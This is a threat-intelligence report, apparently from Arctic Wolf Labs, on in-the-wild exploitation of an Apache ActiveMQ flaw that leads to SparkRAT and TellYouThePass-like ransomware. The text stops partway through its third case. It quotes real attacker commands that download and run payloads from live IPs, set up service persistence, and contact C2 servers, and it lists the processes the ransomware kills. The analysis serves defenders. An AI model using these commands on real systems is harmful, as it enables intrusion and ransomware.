- 1 Summary
- 2 Ransomware Binary Analysis
- 3 Case Analysis
- 4 How Arctic Wolf Protects its Customers
- 5 Conclusion
- 6 References
- 7 Appendix
- 7.1 Indicators of Compromise (IoCs)
- 7.2 Tools & Malware Used
- 7.3 Vulnerabilities Exploited
- 7.4 Detection Opportunities
- 7.4.1 Network
- 7.4.1.1 Java Downloading XML Resources
- 7.4.1.2 TellYouThePass Victim Fingerprinting
- 7.4.1.3 Unusual Extension Downloaded by Windows Installer User Agent
- 7.4.1.4 SparkRAT Usage
- 7.4.2 Endpoint
- 7.4.1 Network
This article aims to share timely and relevant information about a rapidly developing campaign under investigation. We are publishing it as early as possible for the benefit of the cybersecurity community, and we may provide updates in the near future once more details become available in our research.
Key Takeaways
- Arctic Wolf Labs has observed active exploitation in the wild as of October 10, 2023 for CVE-2023-46604, a RCE vulnerability in Apache ActiveMQ.
- Binary analysis of the ransomware payload identified similarities with the TellYouThePass ransomware variant.
- The IP address, Domains, and the Bitcoin wallet address observed in these recent intrusions also had overlap with the TellYouThePass ransomware variant.
- Arctic Wolf leveraged the intelligence collected in this report to develop and implement detections for Managed Risk and Managed Detection and Response customers.
Key Takeaways:
-
Arctic Wolf Labs has observed active exploitation in the wild as of October 10, 2023 for CVE-2023-46604, a RCE vulnerability in Apache ActiveMQ.
-
Binary analysis of the ransomware payload identified similarities with the TellYouThePass ransomware variant.
-
The IP address, Domains, and the Bitcoin wallet address observed in these recent intrusions also had overlap with the TellYouThePass ransomware variant.
-
Arctic Wolf leveraged the intelligence collected in this report to develop and implement detections for Managed Risk and Managed Detection and Response customers.
Summary
In October 2023, Arctic Wolf Labs observed several ransomware cases involving exploitation of CVE-2023-46604, a remote code execution vulnerability in Apache ActiveMQ. The vulnerability, which was disclosed on October 27, 2023, allows threat actors to execute arbitrary code by abusing the OpenWire protocol implemented by ActiveMQ.
Apache ActiveMQ is an open source message broker that implements the Java Message Service (JMS) protocol. It is used as middleware to send messages between different applications. It is bundled with various enterprise and open source software solutions.
Arctic Wolf Labs has gathered forensic evidence showing that CVE-2023-46604 was being exploited in the wild as early as October 10, 2023, prior to the disclosure of a CVE or proof of concept exploitation code. After exploiting CVE-2023-46604, 45.32.120[.]181 was observed deploying SparkRAT[2]. More recently, two separate ransomware campaigns were observed exploiting this vulnerability for initial access, originating from the IP address 172.245.16[.]125. This IP address was observed delivering additional payloads as part of the ransomware attacks.
Below is an analysis comparing the behavior and structure of the recently observed ransomware variant against a previous ransomware variant called TellYouThePass, in addition to forensic evidence relating to the exploitation of CVE-2023-46604, providing defenders with guidance for prevention and detection.
Ransomware Binary Analysis
We find that there are key behavioral and structural similarities between the binary samples in the cases we observed (which we’ll refer to as HelloKittyCat throughout this article for the sake of comparison) and samples from another ransomware encryptor called TellYouThePass.
A comparison of code between HelloKittyCat (sha256 hash 7af5c37cc308a222f910d6a7b0759837f37e3270e22ce242a8b59ed4d7ec7ceb) and a previous sample of TellYouThePass (sha256 hash 5c8710638fad8eeac382b0323461892a3e1a8865da3625403769a4378622077e) sheds light on these similarities. Both samples are written in Golang, and the HelloKittyCat sample analyzed here is the Linux version of the binary.

Configuration Format
Both the HelloKittyCat and TellYouThePass samples appear to have a similar configuration format. The following configuration strings, extracted from each sample, are used to specify the behavior of the encryptor with regard to ignored paths and included extensions.
Notably, the HelloKittyCat version adds a “special_dir” directive that didn’t previously exist, and also makes slight tweaks to the ignore_dir locations.
|
HelloKittyCat |
TellYouThePass |
|---|
|
HelloKittyCat |
TellYouThePass |
|---|---|
|
|
|
Encryption Management Routine
This routine is used to control the flow of the cryptographic process by capturing the encryption status as it takes place, and triggering certain activity once encryption has completed. The example below highlights the similarities in call flow and functional purpose.
|
HelloKittyCat |
TellYouThePass |
|---|
|
HelloKittyCat |
TellYouThePass |
|---|---|

|
 |

File Enumeration Routine
The file enumeration routine which is responsible for identifying files for encryption, has an identical call flow and functional purpose between the two samples. The examples below illustrate the lengthly function and clear similarities between them. Once file enumeration is complete, the file processing that leads to encryption will take control.
 |
 |
File Processing
After file enumeration is complete, the payload will then transition to processing each file that was identified. The routine below has slight variations between the HelloKittyCat sample and the TellYouThePass sample. However, the overall call flow structure, functional purpose, error handling and unique strings (such as encfile, showkey and readme.html) are clearly similar.
 |

|
 |
 |
Stopping Services
Both the HelloKittyCat and TellYouThePass samples attempt to stop certain services from running to ensure the file encryption routine successfully completes when processing files related to the services being stopped. The following examples demonstrate the similarity between the call flow and functional purpose in the two samples. Both versions have a similar set of commands.
|
HelloKittyCat |
TellYouThePass |
|---|
|
HelloKittyCat |
TellYouThePass |
|---|---|

|

|
Encryption File Extension
The encryption routine will attempt to change the file name of the encrypted file by appending the .locked file extension.

Victim Fingerprinting
These ransomware payloads attempt to create a new HTTP request with details about the victim’s environment included in HTTP GET parameters. By accessing a HTTP server controlled by the threat actor, this victim fingerprinting information is sent back to the threat actor:
http://<MALICIOUS HOST>:80/jquery.js?v=999999&m=start_enc&i=<CURRENT USER>%2C<HOSTNAME>-<IP ADDRESS>
The strings in this URL are populated using the following Golang APIs:
-
Current User Account Name (golang os.User.Current)
-
Hostname (golang os.hostname)
-
IP address (golang net.InterfaceAddr)
If the payload does not manage to successfully contact the attacker’s infrastructure via this HTTP request, it will still continue with the encryption process, dropping a ransom note with a .html extension.
Case Analysis
In this section we’ll go over captured telemetry observed around exploitation and follow-on actions taken once the threat actors gained access to the exploited systems.
Case 1 – Exploitation of ActiveMQ for SparkRAT Deployment (Windows)
In this first sequence of documented events, we observe exploitation of ActiveMQ followed by the installation and execution of SparkRAT, a cross-cross-platform RAT written in Golang.[2]
Our incident telemetry shows that after exploitation, the java.exe process on the victim system reaches out to download a class configuration XML file via a HTTP GET request (T1210 – Exploitation of Remote Services).
GET /linux.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_362
Host: 45.32.120.181
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
The following activities were observed after exploitation:
-
A malicious batch file is downloaded to the Public user profile and is executed (T1105 – Ingress Tool Transfer).
cmd.exe /c \"powershell -ep bypass IEX (New-Object System.Net.Webclient).DownloadFile('http://45.32.120.181/win.bat',
'c:\\users\\public\\win.bat');start-process 'c:\\users\\public\\win.bat'\"
-
The downloaded bat file obtains SparkRAT, bearing a sha256 hash of
d065d44d0412aef867f66626b5c4a3d7d0a3bdb59c61712b0c71efbf9865a7a6, via certutil (T1105 – Ingress Tool Transfer). -
SparkRAT is started via
cmd.exe(T1059.003 – Command and Scripting Interpreter: Windows Command Shell). -
The native
sc.exetool is used to create a service to establish persistence for the SparkRAT payload (T1543.003 – Create or Modify System Process: Windows Service).
@echo off
cmd /c certutil -urlcache -split -f http://45.32.120.181/x86.exe c:\users\public\86.dat
cmd /c start /b c:\users\public\86.dat
sc create windowDefenSrv binPath= "c:\users\public\86.dat windowDefenSrv" start= auto
del c:\users\public\win.bat
-
Upon its execution, SparkRAT checks in with its configured C2 server via a Go websocket connection. The user agent references the Go HTTP Client (T1071.001 – Application Layer Protocol: Web Protocols).
GET /ws HTTP/1.1
Host: 45.32.120.181:8000
User-Agent: Go-http-client/1.1
Connection: Upgrade
Key: <REDACTED>
Sec-WebSocket-Key: <REDACTED>
Sec-WebSocket-Version: 13
UUID: 2eebe48d50ce1e9cc8903edcd2008cba
Upgrade: websocket
-
SparkRAT spawns a child process of
cmd ver(T1082 – System Information Discovery). -
SparkRAT then sends a basic victim fingerprint back to its C2 via HTTP POST request now with the unique user-agent containing the string
SPARK-COMMIT(T1071.001 – Application Layer Protocol: Web Protocols).
POST /api/client/update?arch=386&commit=<REDACTED>&os=windows HTTP/1.1
Host: 45.32.120.181:8000
User-Agent: SPARK COMMIT: <REDACTED>
Content-Length: 384
Content-Type: application/octet-stream
Secret: <REDACTED>
Accept-Encoding: gzip
Case 2 – Exploitation of ActiveMQ for Ransomware (Windows)
In the following sequence of malicious activities, the progression of a ransomware attack is traced from initial exploitation in ActiveMQ all the way through to encryption of the local filesystem.
Beyond the immediate observations described here, a volley of assorted exploitation attempts are evident in the logs. This is indicative of multiple threat actor entities haphazardly attempting to exploit the vulnerability, potentially in an automated fashion. These exploitation attempts vary in their success.
Here, we focus on exploitation activity originating from 172.245.16[.]125 after exploitation:
-
A HTTP request is initiated from the victim device to
http[:]//172.245.16[.]125/win.xml.GET /win.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_362
Host: 172.245.16.125
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive -
A
cmd.exeprocess is spawned byjava.exeout of the respective Apache ActiveMQ application folder (T1059.003 – Command and Scripting Interpreter: Windows Command Shell). -
A
msiexec.exeprocess is spawned viacmd.exeto obtain two files masked aspngfiles as arguments to download. These are not images, and are in fact MSI files (T1105 – Ingress Tool Transfer).
msiexec /q /i http://172.245.16.125/m4.png
msiexec /q /i http://172.245.16.125/m2.png
-
The MSI Installer will load the .NET executable DLL that is packed within another .NET executable. The DLL itself is not protected with any obfuscation based on observed code similarity the DLL is a version of TellYouThePass Ransomware [6] (T1620 – Reflective Code Loading).
-
The ransomware first proceeds to spawn vssadmin, attempting to delete VSS snapshots (T1490 – Inhibit System Recovery).
-
The following processes are killed as well in the following order
msftesql.exe
sqlagent.exe
sqlbrowser.exe
sqlservr.exe
sqlwriter.exe
oracle.exe
ocssd.exe
dbsnmp.exe
synctime.exe
mydesktopqos.exe
agntsvc.exeisqlplussvc.exe
xfssvccon.exe
mydesktopservice.exe
ocautoupds.exe
agntsvc.exeagntsvc.exe
agntsvc.exeencsvc.exe
firefoxconfig.exe
tbirdconfig.exe
ocomm.exe
mysqld.exe
mysqld-nt.exe
mysqld-opt.exe
dbeng50.exe
sqbcoreservice.exe
excel.exe
infopath.exe
msaccess.exe
mspub.exe
onenote.exe
outlook.exe
powerpnt.exe
steam.exe
sqlservr.exe
thebat.exe
thebat64.exe
thunderbird.exe
visio.exe
winword.exe
wordpad.exe
tnslsnr.exe -
Ransom note HTML files were interspersed throughout the filesystem, consistently using the filename
READ_ME4.html. Files of the following extensions are affected:.LOG
.bat
.bfc
.bin
.cfg
.chm
.cmd
.cpl
.dat
.doc
.gif
.html
.jar
.jfc
.log
.name
.pdf
.pem
.php
.sql
.sqm
.src
.txt
.war
.xml
.zip
Case 3 – Exploitation of ActiveMQ for Ransomware (Linux)
In this case, we observe execution of TellYouThePass ransomware further described above with encryption following exploitation of ActiveMQ on a Linux device. In this section we describe additional findings.
-
In an ActiveMQ error log the source IP responsible for exploitation was identified in an active connection on the ActiveMQ server on port 61616 (T1210 – Exploitation of Remote Services).
